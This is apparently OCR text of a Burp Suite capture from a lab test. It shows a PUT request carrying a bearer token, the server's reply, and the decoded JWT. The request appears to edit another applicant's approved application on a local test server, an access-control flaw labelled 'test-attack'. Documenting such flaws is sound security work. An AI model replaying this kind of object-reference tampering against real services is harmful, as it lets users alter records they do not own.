 Request
Pretty Raw Hex JSON Web Token \n
1 PUT /v1/applications/me/630613d66367d02c6402907f HTTP/1.1
2 Host: 192.168.72.128:3000
3 Content-Length: 202
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDNjYTVmMTUiLCJpYXQiO
jE3MzEwNTE4NDYsImV4cCI6MTczMTA2OTg0NiwidHlwZSI6ImFjY2VzcyJ9.2VWOmBd2oDak-gN_ll2s1ylJ1ABHhh
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.72.128:3001
10 Referer: http://192.168.72.128:3001/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"target":"Silverskin",
"type":"all",
"contact":{
"name":"Secret Person updated by 61f7a23292ae82e903ca5f15",
"securityCode":1234566789
},
"targetWebsite":"https://samaddy.github.io/",
"details":"test-attack"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 346
6 ETag: W/"15a-9Bf8PCYjwN1ABjItc1yodW/FxxM"
7 Vary: Accept-Encoding
8 Date: Fri, 08 Nov 2024 07:50:33 GMT
9 Connection: keep-alive
10
11 {
"contact":{
"name":"Secret Person updated by 61f7a23292ae82e903ca5f15",
"securityCode":1234566789
},
"review":{
"reviewerId":"61f7a33992ae82e903ca5f3a",
"status":"approved"
},
"target":"Silverskin",
"type":"all",
"targetWebsite":"https://samaddy.github.io/",
"details":"test-attack",
"applicantId":"61f7a28192ae82e903ca5f22",
"id":"630613d66367d02c6402907f"
}
Inspector
Selection 112 (0x70)
Selected text
eyJzdWIiOiI2MWY3YTIzMjkyYWU4MmU5MDN
jYTVmMTUiLCJpYXQiOjE3MzEwNTE4NDYsIm
V4cCI6MTczMTA2OTg0NiwidHlwZSI6ImFjY
2VzcyJ9
Decoded from: Base64
{"sub":"61f7a23292ae82e903ca5f15","
iat":1731051846,"exp":1731069846,"t
ype":"access"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11